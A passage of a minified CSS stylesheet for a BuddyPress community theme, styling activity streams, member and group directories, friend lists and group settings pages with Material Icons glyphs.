li.last#activity-filter-select{margin-top:25px}}.buddypress #subnav ul li.last label{display:inline-block;margin:0;font-weight:normal;font-size:14px;color:rgba(0,0,0,.54);text-transform:uppercase}.group-members.buddypress #subnav #group_members-order-select{margin-top:-35px}.buddypress #item-body{background:#fff}.buddypress #item-body form{padding:0;box-shadow:none}.buddypress #item-body form#profile-edit-form .editfield{background:#eee;position:relative;padding:15px 30px;margin:15px 0}.buddypress #item-body .submit{margin:20px 0}.buddypress #buddypress form#whats-new-form #whats-new-options select{border:0 none;border-bottom:2px solid rgba(0,0,0,.12);font-size:14px;padding:0;padding-right:20px;max-width:150px}.buddypress #buddypress form#whats-new-form textarea{min-height:50px}.buddypress #item-body #whats-new-form{margin-bottom:20px;border-bottom:1px solid rgba(0,0,0,.12);margin-left:-15px;margin-right:-15px;padding:0 30px 20px 30px}@media(max-width:768px){.buddypress #item-body #whats-new-form{margin-left:-10px;margin-right:-10px;padding:0 40px 20px 40px}}@media(max-width:768px){.buddypress #item-body #whats-new-form .col-sm-1.col-xs-2.no-pd-right{width:10%;padding:0 0 0 5px}}@media(max-width:768px){.buddypress #item-body #whats-new-form .col-sm-1.col-xs-2.no-pd-right{padding:0}}@media(max-width:480px){.buddypress #item-body #whats-new-form .col-sm-1.col-xs-2.no-pd-right{width:15%}}@media(max-width:375px){.buddypress #item-body #whats-new-form .col-sm-1.col-xs-2.no-pd-right{width:20%}}.buddypress #item-body #whats-new-form .col-sm-11.col-xs-10{width:90%;padding:0 0 0 10px}@media(max-width:480px){.buddypress #item-body #whats-new-form .col-sm-11.col-xs-10{width:85%}}@media(max-width:375px){.buddypress #item-body #whats-new-form .col-sm-11.col-xs-10{width:80%}}.buddypress #item-body #whats-new-form #whats-new-avatar{float:left;width:100%;position:relative;top:10px}.buddypress #item-body #whats-new-form #whats-new-avatar img.avatar{width:45px;max-width:none;margin-left:-5px}@media(max-width:768px){.buddypress #item-body #whats-new-form #whats-new-avatar img.avatar{margin-left:0}}@media(max-width:768px){.buddypress #item-body #whats-new-form #whats-new-content .material_icons{display:none}}@media(max-width:768px){.buddypress #item-body #whats-new-form #whats-new-content select{display:block}}.buddypress #item-body #whats-new-form #whats-new-content #aw-whats-new-submit{float:right}@media(max-width:768px){.buddypress #item-body #whats-new-form #whats-new-content #aw-whats-new-submit{float:none;display:inline-block;clear:both;margin:0;position:absolute;right:15px}}@media(max-width:480px){.buddypress #item-body #whats-new-form #whats-new-content #aw-whats-new-submit{float:right;display:inline-block;clear:none;margin:0}}.buddypress #item-body #whats-new-form #whats-new-textarea textarea{min-height:50px !important}.buddypress #item-body #whats-new-form #whats-new-options{min-height:50px !important;margin-bottom:0}@-webkit-keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.buddypress .entry-header{margin-bottom:25px;display:none}.buddypress .thrive-activity-container{margin:0 -15px}@media(max-width:480px){.buddypress .thrive-activity-container iframe{height:auto}}.buddypress .thrive-activity-container #message.info{margin:25px 25px 0 25px}.buddypress .thrive-activity-container .thrive-activity-container{margin:0}.buddypress.directory.activity .item-list-tabs#subnav{background:#f5f5f5;padding:17.5px 25px 15px 25px;margin:0 -15px}@media(max-width:768px){.buddypress.directory.activity .item-list-tabs#subnav{padding:10px 15px;margin:0 -10px}}.buddypress.directory.activity .item-list-tabs#subnav ul{margin-bottom:0;position:relative;top:5px}@media(max-width:768px){.buddypress.directory.activity .item-list-tabs#subnav ul li{clear:right;float:left;margin:0 5px 5px}}@media(max-width:992px){.buddypress.directory.activity .item-list-tabs#subnav ul li#activity-filter-select{clear:none;margin:0}}@media(max-width:768px){.buddypress.directory.activity .item-list-tabs#subnav ul li#activity-filter-select{margin:0;float:right}}.buddypress.bp-user.activity ul#activity-stream li{padding:20px 25px}.buddypress .activity-type-tabs{margin:0 -15px;border-bottom:1px solid #eee}@media(max-width:768px){.buddypress .activity-type-tabs{margin:0 -10px}}.buddypress .activity-type-tabs ul{padding-left:0;display:inline-block;margin-bottom:-9px;width:100%;background:#f5f5f5}.buddypress .activity-type-tabs ul li{float:left;list-style:none;margin-bottom:0;display:block;position:relative}@media(max-width:768px){.buddypress .activity-type-tabs ul li{width:100%;border-bottom:1px solid #f2f2f2}}.buddypress .activity-type-tabs ul li.loading a{padding-right:30px}.buddypress .activity-type-tabs ul li.loading a:after{content:"refresh";font-size:18px;line-height:1em;-webkit-animation:rotating 1s linear infinite;-moz-animation:rotating 1s linear infinite;-ms-animation:rotating 1s linear infinite;-o-animation:rotating 1s linear infinite;animation:rotating 1s linear infinite;position:absolute;top:10px;right:5px}.buddypress .activity-type-tabs ul li:first-child a{padding-left:25px}@media(max-width:768px){.buddypress .activity-type-tabs ul li:first-child a{padding-left:10px}}.buddypress .activity-type-tabs ul li a{padding:10px;background:#f5f5f5;display:block;color:rgba(0,0,0,.26);font-size:14px;font-weight:bold}@media(max-width:768px){.buddypress .activity-type-tabs ul li a{padding:10px 10px}}.buddypress .activity-type-tabs ul li a:before{content:"settings";color:rgba(0,0,0,.54);position:relative;top:4px;line-height:12px;font-size:18px;margin-right:5px}.buddypress .activity-type-tabs ul li a span{color:#fff;background:#d0021b;width:18px;height:18px;font-size:10px;font-weight:bold;text-align:center;border-radius:50%;display:inline-block;margin-left:2.5px;line-height:19.5px}@media(max-width:768px){.buddypress .activity-type-tabs ul li a span{float:right}}.buddypress .activity-type-tabs ul li a strong span{color:rgba(255,255,255,.7);display:inline-block;padding:0 5px;border-radius:4px}.buddypress .activity-type-tabs ul li#activity-mentions a strong span{border-radius:4px;width:auto;height:auto}.buddypress .activity-type-tabs ul li#activity-all a:before{content:"public"}.buddypress .activity-type-tabs ul li#activity-friends a:before{content:"people_outline"}.buddypress .activity-type-tabs ul li#activity-groups a:before{content:"people"}.buddypress .activity-type-tabs ul li#activity-favorites a:before{content:"favorite"}.buddypress .activity-type-tabs ul li#activity-mentions a:before{content:"speaker_notes"}.buddypress .activity-type-tabs ul li.selected a{background:#fff}.buddypress ul#activity-stream{margin-bottom:0;padding-left:0}@media(max-width:768px){.buddypress ul#activity-stream{padding:0 5px}}.buddypress ul#activity-stream img.avatar{width:45px;max-width:100%}.buddypress ul#activity-stream textarea:focus{background:rgba(0,0,0,.12)}.buddypress ul#activity-stream li{list-style:none;display:inline-block;width:100%;border-bottom:1px solid rgba(0,0,0,.12);padding:20px 25px;margin-bottom:-5px}@media(max-width:768px){.buddypress ul#activity-stream li{padding:20px 10px}}.buddypress ul#activity-stream li:last-child{border-bottom:0}.buddypress ul#activity-stream li.load-newest{padding:40px 25px;text-align:center}.buddypress ul#activity-stream li.load-newest a{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);width:auto;padding:0;text-transform:uppercase;display:inline-block;position:relative}.buddypress ul#activity-stream li.load-newest a:hover{opacity:.75;padding-right:20px}.buddypress ul#activity-stream li.load-newest a:hover:after{opacity:1}.buddypress ul#activity-stream li.load-newest a:after{content:'autorenew';-webkit-animation:rotating 1s linear infinite;-moz-animation:rotating 1s linear infinite;-ms-animation:rotating 1s linear infinite;-o-animation:rotating 1s linear infinite;animation:rotating 1s linear infinite;position:absolute;top:0;right:0;font-size:18px;opacity:0;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.buddypress ul#activity-stream li.load-more{text-align:center;display:block;padding:0;padding-bottom:0}.buddypress ul#activity-stream li.load-more a{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);text-transform:uppercase;display:block;width:100%;padding:25px}.buddypress ul#activity-stream li.load-more a:hover{opacity:.75}.buddypress ul#activity-stream li.load-more.loading a:after{content:"refresh";-webkit-animation:rotating 1s linear infinite;-moz-animation:rotating 1s linear infinite;-ms-animation:rotating 1s linear infinite;-o-animation:rotating 1s linear infinite;animation:rotating 1s linear infinite;position:relative;top:5px;left:5px;font-size:18px}.buddypress ul#activity-stream li:hover .activity-meta{opacity:1}.buddypress ul#activity-stream li .activity-meta{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;opacity:0}@media(max-width:992px){.buddypress ul#activity-stream li .activity-meta{opacity:1}}.buddypress ul#activity-stream li .activity-meta select{margin-bottom:0}.buddypress ul#activity-stream li .activity-avatar{float:left;width:10%}@media(max-width:768px){.buddypress ul#activity-stream li .activity-avatar{width:10%;padding:10px 0;margin-top:-4px}}@media(max-width:480px){.buddypress ul#activity-stream li .activity-avatar{width:15%}}@media(max-width:375px){.buddypress ul#activity-stream li .activity-avatar{width:20%}}.buddypress ul#activity-stream li .activity-content{float:left;width:90%}@media(max-width:768px){.buddypress ul#activity-stream li .activity-content{width:90%;padding-left:10px}}@media(max-width:480px){.buddypress ul#activity-stream li .activity-content{width:85%}}@media(max-width:375px){.buddypress ul#activity-stream li .activity-content{width:80%}}.buddypress ul#activity-stream li .activity-content .activity-header .avatar{margin:0 5px;width:18px}.buddypress ul#activity-stream li .activity-meta a{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);font-size:12px;margin-right:10px}.buddypress ul#activity-stream li .activity-meta a span{display:inline-block;font-weight:bold;margin-left:5px;text-decoration:underline}.buddypress ul#activity-stream li .activity-comments{font-size:13px}.buddypress ul#activity-stream li .activity-comments form.ac-form{padding:15px 0;display:none}.buddypress ul#activity-stream li .activity-comments ul{padding-left:12%;margin-bottom:0}@media(max-width:768px){.buddypress ul#activity-stream li .activity-comments ul{padding-left:0}}.buddypress ul#activity-stream li .activity-comments ul li{border-bottom:0;margin:30px 0 -5px 0;padding:0;display:inline-block !important;width:100%}.buddypress ul#activity-stream li .activity-comments ul .acomment-avatar{width:10%;margin-right:2%;float:left}.buddypress ul#activity-stream li .activity-comments ul .acomment-meta p{margin-bottom:5px}.buddypress ul#activity-stream li .activity-comments ul .acomment-context{width:88%;float:left}.buddypress ul#activity-stream li .activity-comments ul .acomment-context .acomment-options a{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);font-size:12px;text-transform:uppercase;margin-right:10px}.buddypress ul#activity-stream li .activity-comments ul .ac-form{padding:15px 0;padding-left:12%}.buddypress ul#activity-stream li .activity-comments>ul{padding-left:0}.buddypress ul#activity-stream li .activity-comments .ac-reply-avatar{width:10%;margin-right:2%;float:left}.buddypress ul#activity-stream li .activity-comments .ac-reply-avatar img.avatar{width:48px;max-width:100%;height:auto}.buddypress ul#activity-stream li .activity-comments .ac-reply-content{width:88%;float:left;margin-bottom:20px}.buddypress.activity-permalink ul#activity-stream li .activity-comments form{box-shadow:none;background:transparent}.buddypress.directory.members #search-members-form{margin-bottom:20px}.buddypress.directory.members .item-list-tabs{display:inline-block;margin-bottom:-5px;float:left}.buddypress.directory.members .item-list-tabs#subnav{float:right;text-transform:uppercase;font-size:14px;margin-top:0}.buddypress.directory.members .item-list-tabs ul{padding-left:0;display:inline-block;margin-bottom:25px}.buddypress.directory.members .item-list-tabs ul li{float:left;list-style:none;margin-bottom:0;margin-right:15px;display:block;position:relative}.buddypress.directory.members .item-list-tabs ul li a{padding:0;display:block;color:rgba(0,0,0,.54);font-weight:bold;font-size:12px;text-transform:uppercase;border-bottom:2px solid rgba(0,0,0,.12)}.buddypress.directory.members .item-list-tabs ul li.loading a{padding-right:30px}.buddypress.directory.members .item-list-tabs ul li.loading a:after{content:"refresh";-webkit-animation:rotating 1s linear infinite;-moz-animation:rotating 1s linear infinite;-ms-animation:rotating 1s linear infinite;-o-animation:rotating 1s linear infinite;animation:rotating 1s linear infinite;position:absolute;top:0;right:10px;font-size:18px;line-height:1em}@-webkit-keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.buddypress.directory.members .item-list-tabs ul li.selected a{border-color:#03a9f4}.buddypress.directory.members #members-dir-list{width:100%;display:block;clear:both;margin-bottom:0}.buddypress ul#friends-list,.buddypress ul#members-list{padding-left:0}.buddypress ul#friends-list li,.buddypress ul#members-list li{list-style:none;border-bottom:1px solid rgba(0,0,0,.12);padding:15px 25px;margin:0 -15px}@media(max-width:768px){.buddypress ul#friends-list li,.buddypress ul#members-list li{margin:0 -10px}}.buddypress ul#friends-list li .item-title span.update,.buddypress ul#members-list li .item-title span.update{display:block;margin:10px 0}.buddypress ul#friends-list li .item-title span.update .activity-read-more,.buddypress ul#members-list li .item-title span.update .activity-read-more{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);margin-left:10px}.buddypress ul#friends-list li .item-title span.update .activity-read-more:after,.buddypress ul#members-list li .item-title span.update .activity-read-more:after{content:"arrow_forward";font-size:18px;position:relative;top:5px}.buddypress ul#friends-list li .activity,.buddypress ul#members-list li .activity{color:rgba(0,0,0,.54);font-size:13px}.buddypress ul#friends-list li .action .is_friend a:before,.buddypress ul#members-list li .action .is_friend a:before{content:"indeterminate_check_box";position:relative;top:7.5px}.buddypress ul#friends-list li .action a,.buddypress ul#members-list li .action a{font-size:12px;font-weight:bold;text-transform:uppercase}.buddypress ul#friends-list li .action a:before,.buddypress ul#members-list li .action a:before{content:"person_add";position:relative;top:5px;margin-right:10px}.buddypress ul#friends-list li .action a.remove:before,.buddypress ul#members-list li .action a.remove:before{content:"indeterminate_check_box"}.buddypress ul#friend-list{padding-left:0;margin:0 -15px 1.5em}@media(max-width:768px){.buddypress ul#friend-list{margin:0 -10px 1.5em}}.buddypress ul#friend-list li{list-style:none;border-bottom:1px solid rgba(0,0,0,.12);padding:15px;float:left;width:100%;margin-bottom:0}.buddypress ul#friend-list li:last-of-type{margin-bottom:1.5em}.buddypress ul#friend-list li .item-avatar{float:left;display:inline-block;margin-right:30px}@media(max-width:480px){.buddypress ul#friend-list li .item-avatar{margin-right:7.338%;width:25%}}.buddypress ul#friend-list li .item{display:inline-block;width:80%;float:left;margin-bottom:15px}@media(max-width:480px){.buddypress ul#friend-list li .item{width:67.5%}}.buddypress ul#friend-list li .action{display:inline-block;width:80%;float:left}@media(max-width:480px){.buddypress ul#friend-list li .action{width:67.5%}}@media(max-width:320px){.buddypress ul#friend-list li .action{float:right;font-size:0}.buddypress ul#friend-list li .action .button{width:100%;text-align:center}.buddypress ul#friend-list li .action .button.accept{margin-bottom:15px}}.buddypress.directory.groups #search-groups-form{margin-bottom:20px}@media(max-width:768px){.buddypress.directory.groups #groups-order-select.last.filter{margin-top:0;margin-bottom:25px}}.buddypress.directory.groups .item-list-tabs{display:inline-block;margin-bottom:-5px;float:left}.buddypress.directory.groups .item-list-tabs#subnav{float:right}@media(max-width:768px){.buddypress.directory.groups .item-list-tabs#subnav{float:none}}.buddypress.directory.groups .item-list-tabs ul{padding-left:0;display:inline-block;margin-bottom:-5px}.buddypress.directory.groups .item-list-tabs ul li{float:left;list-style:none;margin-bottom:0;margin-right:15px;display:block;position:relative}.buddypress.directory.groups .item-list-tabs ul li a{padding:0;display:block;color:rgba(0,0,0,.54);font-weight:bold;font-size:12px;text-transform:uppercase;border-bottom:2px solid rgba(0,0,0,.12);margin:0 0 35px 0}.buddypress.directory.groups .item-list-tabs ul li.loading a{padding-right:30px}.buddypress.directory.groups .item-list-tabs ul li.loading a:after{content:"refresh";-webkit-animation:rotating 1s linear infinite;-moz-animation:rotating 1s linear infinite;-ms-animation:rotating 1s linear infinite;-o-animation:rotating 1s linear infinite;animation:rotating 1s linear infinite;position:absolute;font-size:18px;line-height:1em;top:0;right:5px}@-webkit-keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.buddypress.directory.groups .item-list-tabs ul li.selected a{border-color:#03a9f4}.buddypress.directory.groups #groups-dir-list{width:100%;display:block;clear:both;margin-bottom:0}.buddypress ul#groups-list{padding-left:0}.buddypress ul#groups-list li{list-style:none;border-bottom:1px solid rgba(0,0,0,.12);padding:15px 25px;margin:0 -15px}.buddypress ul#groups-list li .group-title{margin-bottom:12px;display:inline-block}.buddypress ul#groups-list li .group-title a{font-size:14px;color:rgba(0,0,0,.87)}.buddypress ul#groups-list li.hidden{display:block !important;background:#f2f2f2}@media(max-width:768px){.buddypress ul#groups-list li{margin:0 -10px}}.buddypress ul#groups-list li .item-title span.update{display:block;margin:10px 0}.buddypress ul#groups-list li .item-title span.update .activity-read-more{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);margin-left:10px}.buddypress ul#groups-list li .item-title span.update .activity-read-more:after{content:"arrow_forward";font-size:18px;position:relative;top:5px}.buddypress ul#groups-list li .group-type{display:inline-block;font-size:12px;float:right;color:rgba(0,0,0,.54)}@media(max-width:768px){.buddypress ul#groups-list li .group-type{float:none;margin:10px 0;display:block}}.buddypress ul#groups-list li .activity{font-size:12px;margin-top:5px;opacity:.54}.buddypress ul#groups-list li .action a.leave-group:before{content:"clear";position:relative;top:7.5px}.buddypress ul#groups-list li .action a{font-size:12px}.buddypress ul#groups-list li .action a.leave-group{color:#e53935}.buddypress ul#groups-list li .action a:before{content:"group_add";position:relative;top:7.5px;margin-right:5px}.buddypress ul#groups-list li .item-desc p{margin:0 0 15px 0;color:rgba(0,0,0,.54)}.buddypress ul#group-list{padding-left:0;margin:0 -15px 1.5em}@media(max-width:768px){.buddypress ul#group-list{margin:0 -10px 1.5em}}.buddypress ul#group-list li{list-style:none;border-bottom:1px solid rgba(0,0,0,.12);padding:15px;float:left;width:100%;margin-bottom:0}.buddypress ul#group-list li:last-of-type{margin-bottom:1.5em}.buddypress ul#group-list li .item-avatar{float:left;display:inline-block;margin-right:30px;width:14.5%}@media(max-width:480px){.buddypress ul#group-list li .item-avatar{margin-right:7.338%;width:25%}}.buddypress ul#group-list li .item-avatar img.avatar{width:100%}.buddypress ul#group-list li h4{font-size:15.75px;line-height:1.4em;font-weight:normal;display:inline-block;width:81%;float:left;margin:0}@media(max-width:480px){.buddypress ul#group-list li h4{width:67.5%;margin-bottom:15px}.buddypress ul#group-list li h4 a{display:block;margin-bottom:5px}}.buddypress ul#group-list li h4 span.small{display:inline-block;background-color:#ff4081;font-size:12px;font-weight:bold;padding:10px 15px;color:rgba(255,255,255,.7);border-radius:2px;float:right}.buddypress ul#group-list li h4 span.small:first-letter {font-size:0}@media(max-width:480px){.buddypress ul#group-list li h4 span.small{float:left}}.buddypress ul#group-list li .desc{margin:0}.buddypress ul#group-list li .desc+p{margin-bottom:15px;float:left;width:81%}@media(max-width:480px){.buddypress ul#group-list li .desc+p{width:67.5%;float:right}}.buddypress ul#group-list li .desc+p+p{margin:0}.buddypress ul#group-list li .action{display:block;width:100%}@media(max-width:480px){.buddypress ul#group-list li .action{float:right;font-size:0;width:67.5%}.buddypress ul#group-list li .action .button{text-align:center}}@media(max-width:480px) and (max-width:320px){.buddypress ul#group-list li .action .button{width:100%}}@media(max-width:480px){.buddypress ul#group-list li .action .button.accept{margin-right:15px}}@media(max-width:480px) and (max-width:320px){.buddypress ul#group-list li .action .button.accept{margin-bottom:15px;margin-right:0}}.single-item.groups #friend-list{padding-left:0}.single-item.groups #friend-list li{list-style:none}.single-item.groups #friend-list li .row>div{float:none;display:inline-block;vertical-align:middle}.single-item.groups #friend-list li .row>div.col-xs-10{width:82.33333333%}.single-item.groups #friend-list li .item-title{display:inline-block}.single-item.groups #friend-list li .item-title a{color:rgba(0,0,0,.87);font-size:14px;font-weight:bold}.single-item.groups #friend-list li .activity{width:100%;color:rgba(0,0,0,.54);font-size:12px;opacity:.54;display:inline-block}.single-item.groups #friend-list li .action a{font-size:12px}.single-item.groups #friend-list li .action .remove{color:#e53935}.single-item.groups #friend-list li .action .remove:before{content:"clear";position:relative;top:8.5px;left:-5px}.single-item.groups .groups-members-search{width:100%;left:auto;margin:0}.single-item.groups #group_members-order-select{width:100%;left:auto;text-align:right}.single-item.groups #item-officials{margin:0 -30px 0 -30px}.single-item.groups #item-header #item-header-avatar{width:20%;margin-right:2%}.single-item.groups #item-header #item-header-avatar img{width:100%;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}@media(max-width:992px){.single-item.groups #item-header #item-header-avatar img{max-width:150px}}.single-item.groups #item-header #item-header-avatar .group-button.request-membership{color:#fff;font-weight:bold}.single-item.groups #item-header #item-header-avatar .group-button.request-membership:hover{color:#ff4081}.single-item.groups #item-header #item-header-avatar .group-button.request-membership:before{content:'assignment_ind';margin-right:5px;position:relative;top:6.5px}.single-item.groups #item-header #item-header-content{width:77%}.single-item.groups #item-header #item-header-content .highlight{float:right;font-size:12px;color:rgba(255,255,255,.7);padding:5px 10px;border-radius:2px}@media(max-width:992px){.single-item.groups #item-header #item-header-content .highlight{float:none;display:block;width:125px;margin:15px auto 15px}}.single-item.groups #item-header #item-header-content .bp-group-type-list{font-size:0}@media(max-width:992px){.single-item.groups #item-header #item-header-content .bp-group-type-list{margin-bottom:35px}}.single-item.groups #item-header #item-header-content .bp-group-type-list strong{margin-right:5px;display:inline-block;position:relative;top:7.5px}.single-item.groups #item-header #item-header-content .bp-group-type-list strong:before{content:'group'}@media(max-width:992px){.single-item.groups #item-header #item-header-content .bp-group-type-list strong{display:block;margin-bottom:15px}}.single-item.groups #item-header #item-header-content .bp-group-type-list a{font-size:12px;color:rgba(255,255,255,.7);padding:0 10px;border-radius:2px;margin:2.5px;display:inline-block}@media(max-width:992px){.single-item.groups #item-header #item-header-content .bp-group-type-list a{float:none;min-width:75px}}.single-item.groups #item-header #item-header-content .activity{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);color:rgba(255,255,255,.7);font-size:12px;margin-bottom:1.5em;display:inline-block}@media(max-width:992px){.single-item.groups #item-header #item-header-avatar{width:100%;margin-right:0;text-align:center}.single-item.groups #item-header #item-header-content{text-align:center;width:100%;padding:0}}.single-item.groups .group-button.join-group,.single-item.groups .group-button.leave-group{font-weight:bold;font-size:12px;text-transform:uppercase}.single-item.groups .group-button.join-group:before,.single-item.groups .group-button.leave-group:before{content:"indeterminate_check_box";position:relative;top:6px}.single-item.groups .group-button.join-group:before{content:"group_add";margin-right:5px}.single-item.groups #group-admins,.single-item.groups #group-mods{padding-left:0;display:inline-block;width:100%;margin-bottom:-.7em;padding:15px 15px;background:#fff}.single-item.groups #group-admins:before,.single-item.groups #group-mods:before{content:"account_circle";float:left;color:rgba(0,0,0,.54);border-radius:50%;border:1px solid rgba(0,0,0,.12);padding:6px 5px 5px 7px;margin-right:10px;font-size:18px;width:33px;height:33px}.single-item.groups #group-admins li,.single-item.groups #group-mods li{list-style:none;margin:0;float:left;margin-right:10px}.single-item.groups #group-admins li img.avatar,.single-item.groups #group-mods li img.avatar{width:32px;height:auto}@media(max-width:768px){.single-item.groups #group-admins{margin-bottom:-45px;padding:15px 30px}}.single-item.groups #group-mods{border-bottom:0;border-top:1px solid rgba(0,0,0,.12)}@media(max-width:768px){.single-item.groups #group-mods{margin-bottom:-10px;padding:15px 30px;top:35px;position:relative}}.single-item.groups #group-mods:before{content:"supervisor_account"}.single-item.groups .invite #message{margin:0 0 20px 0}.single-item.groups .invite #invite-list{margin:20px 0 20px 0}.single-item.groups .invite #invite-list ul{padding-left:0;display:inline-block;margin-bottom:-5px}.single-item.groups .invite #invite-list ul li{background:#f5f5f5;margin-right:10px;margin-bottom:10px;padding:0 15px;list-style:none;font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);float:left;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.single-item.groups .invite #invite-list ul li label{line-height:20px}.single-item.groups .invite #invite-list ul li input[type="checkbox"]{margin:0;position:relative;top:-1px}.single-item.groups #members-dir-search{margin-bottom:25px}.single-item.groups #group-settings-form .bp-screen-reader-text{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.single-item.groups #group-settings-form .radio ul{margin:20px 0}.single-item.groups #group-settings-form .radio li{margin-bottom:0}.single-item.groups #group-settings-form .bp-widget.group-members-list{margin-bottom:45px}.single-item.groups #group-settings-form .bp-widget.group-members-list:last-of-type{margin-bottom:0}.single-item.groups #group-settings-form .bp-widget #admins-list,.single-item.groups #group-settings-form .bp-widget #mods-list,.single-item.groups #group-settings-form .bp-widget #members-list{padding-left:0}.single-item.groups #group-settings-form .bp-widget #admins-list li,.single-item.groups #group-settings-form .bp-widget #mods-list li,.single-item.groups #group-settings-form .bp-widget #members-list li{list-style:none;padding:15px 15px;margin:0 -15px;border-bottom:1px solid rgba(0,0,0,.12)}.single-item.groups #group-settings-form .bp-widget #admins-list li:first-of-type,.single-item.groups #group-settings-form .bp-widget #mods-list li:first-of-type,.single-item.groups #group-settings-form .bp-widget #members-list li:first-of-type{padding-top:0}@media(max-width:768px){.single-item.groups #group-settings-form .bp-widget #admins-list li .col-sm-2,.single-item.groups #group-settings-form .bp-widget #mods-list li .col-sm-2,.single-item.groups #group-settings-form .bp-widget #members-list li .col-sm-2{width:20%;float:left}}@media(max-width:480px){.single-item.groups #group-settings-form .bp-widget #admins-list li .col-sm-2,.single-item.groups #group-settings-form .bp-widget #mods-list li .col-sm-2,.single-item.groups #group-settings-form .bp-widget #members-list li .col-sm-2{width:30%}}@media(max-width:768px){.single-item.groups #group-settings-form .bp-widget #admins-list li .col-sm-10,.single-item.groups #group-settings-form .bp-widget #mods-list li .col-sm-10,.single-item.groups #group-settings-form .bp-widget #members-list li .col-sm-10{width:80%;float:left}}@media(max-width:480px){.single-item.groups #group-settings-form .bp-widget #admins-list li .col-sm-10,.single-item.groups #group-settings-form .bp-widget #mods-list li .col-sm-10,.single-item.groups #group-settings-form .bp-widget #members-list li .col-sm-10{width:70%}}.single-item.groups #group-settings-form .bp-widget #admins-list li .col-sm-10 .admin-demote-to-member,.single-item.groups #group-settings-form .bp-widget #mods-list li .col-sm-10 .admin-demote-to-member,.single-item.groups #group-settings-form .bp-widget #members-list li .col-sm-10 .admin-demote-to-member{display:table;font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}.single-item.groups #group-settings-form .bp-widget #admins-list li .col-sm-10 .admin-demote-to-member:before,.single-item.groups #group-settings-form .bp-widget #mods-list li .col-sm-10 .admin-demote-to-member:before,.single-item.groups #group-settings-form .bp-widget #members-list li .col-sm-10 .admin-demote-to-member:before{content:"swap_horiz";position:relative;top:5px}.single-item.groups #group-settings-form .bp-widget #admins-list li .col-sm-10 .manage-members a,.single-item.groups #group-settings-form .bp-widget #mods-list li .col-sm-10 .manage-members a,.single-item.groups #group-settings-form .bp-widget #members-list li .col-sm-10 .manage-members a{display:table;font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}.single-item.groups #group-settings-form .bp-widget #admins-list li .col-sm-10 .manage-members a:before,.single-item.groups #group-settings-form .bp-widget #mods-list li .col-sm-10 .manage-members a:before,.single-item.groups #group-settings-form .bp-widget #members-list li .col-sm-10 .manage-members a:before{content:"swap_horiz";position:relative;top:5px}.single-item.groups .manage-members a{display:block;font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}.single-item.groups .manage-members a:before{content:"swap_horiz";position:relative;top:5px}.single-item.groups #home-groups-li a:before{content:"public"}.single-item.groups #request-membership-groups-li a:before{content:"assignment_ind"}.single-item.groups #nav-buddydrive-4-groups-li a:before{content:"storage"}.single-item.groups #nav-docs-groups-li a:before{content:"content_copy"}.single-item.groups #nav-buddydrive-groups-li a:before{content:"cloud_queue"}.single-item.groups #members-groups-li a:before{content:"people_outline"}.single-item.groups #invite-groups-li a:before{content:"insert_invitation"}.single-item.groups #media-groups-li a:before{content:"camera"}.single-item.groups #nav-projects-groups-li a:before{content:"developer_board"}.single-item.groups #nav-wiki-groups-li a:before{content:"assignment"}.single-item.groups #admin-groups-li a:before{content:"tune"}.single-item.groups #cover-photo-groups-li a:before{content:"center_focus_weak"}.single-item.groups .requests #request-list{padding-left:0}.single-item.groups .requests #request-list li{list-style:none;border-bottom:1px solid rgba(0,0,0,.12);padding:15px 25px;margin:0 -15px}.single-item.groups .requests #request-list li .item-title{margin-bottom:12px}.single-item.groups .requests #request-list li .activity,.single-item.groups .requests #request-list li .comments{color:rgba(0,0,0,.54);margin:0;display:block}.single-item.groups .requests #request-list li .activity{float:right}@media(max-width:375px){.single-item.groups .requests #request-list li .activity{float:none;margin-top:10px}}.single-item.groups .requests #request-list li .action .generic-button{display:inline-block}.single-item.groups .requests #request-list li 